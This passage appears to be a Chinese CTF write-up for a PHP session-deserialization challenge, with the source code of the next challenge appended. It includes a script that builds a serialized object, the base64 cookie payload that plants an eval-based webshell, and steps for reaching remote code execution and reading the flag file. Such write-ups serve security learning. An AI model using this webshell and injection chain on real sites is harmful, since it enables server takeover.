这句话肯定是不成立的,因为session里没有limti,所以这句话恒不成立,只会执行后面这一句

$_SESSION[\'limit\']=base64_decode($_COOKIE[\'limit\']);

下面这一句话:$_COOKIE[\'limit\'] = base64_encode(base64_decode($_COOKIE[\'limit\']) +1);

只是对$_COOKIE[\'limit\'])进行覆盖,不用管

所以我们需要传入经过base64加密的limit的cookie值

再看check.php文件:

require_once \'inc/inc.php\';

他会调用inc.php中的ini_set(\'session.serialize_handler\', \'php\');

所以check.php用的是php引擎

$GET = array(\"u\"=>$_GET[\'u\'],\"pass\"=>$_GET[\'pass\']);

需要get传入u变量和pass变量

最后看inc.php文件:

该文件用的是php引擎

这里面有一个User类(class User),就这一个类,肯定是要用的

最重要的是,要利用file_put_contents()函数

注意:传入一句话后,访问时要加上log-头

构造链子:

<?php

class User{

public $username;

public $password;

public $status;

function __construct($username,$password){

$this->username = $username;

$this->password = $password;

}

function setStatus($s){

$this->status=$s;

}

}

$user = new User(\'1.php\',\'<?php eval($_POST[1]);phpinfo();?>\');

echo serialize($user);

echo(\"\\n\");

echo base64_encode(\'|\'.serialize($user));

output:

O:4:\"User\":3:{s:8:\"username\";s:5:\"1.php\";s:8:\"password\";s:34:\"<?php eval($_POST[1]);phpinfo();?>\";s:6:\"status\";N;}

fE86NDoiVXNlciI6Mzp7czo4OiJ1c2VybmFtZSI7czo1OiIxLnBocCI7czo4OiJwYXNzd29yZCI7czozNDoiPD9waHAgZXZhbCgkX1BPU1RbMV0pO3BocGluZm8oKTs/PiI7czo2OiJzdGF0dXMiO047fQ==

具体实操:

先访问index.php,修改limit的cookie为

fE86NDoiVXNlciI6Mzp7czo4OiJ1c2VybmFtZSI7czo1OiIxLnBocCI7czo4OiJwYXNzd29yZCI7czozNDoiPD9waHAgZXZhbCgkX1BPU1RbMV0pO3BocGluZm8oKTs/PiI7czo2OiJzdGF0dXMiO047fQ==

execute

写进去之后,访问check.php?u=123&pass=123

execute

最后访问log-1.php,成功rce

post;

1=system(\'tac f*.php\');

web264

error_reporting(0);

session_start();

class message{

public $from;

public $msg;

public $to;

public $token=\'user\';

public function __construct($f,$m,$t){

$this->from = $f;

$this->msg = $m;

$this->to = $t;

}

}

$f = $_GET[\'f\'];

$m = $_GET[\'m\'];

$t = $_GET[\'t\'];

if(isset($f) && isset($m) && isset($t)){

$msg = new message($f,$m,$t);

$umsg = str_replace(\'fuck\', \'loveU\', serialize($msg));

$_SESSION[\'msg\']=base64_encode($umsg);

echo \'Your message has been sent\';

}

highlight_file(__FILE__);

来源:https://www.cnblogs.com/sen-y/p/15579068.html

本站部分图文来源于网络,如有侵权请联系删除。

百木园

百木园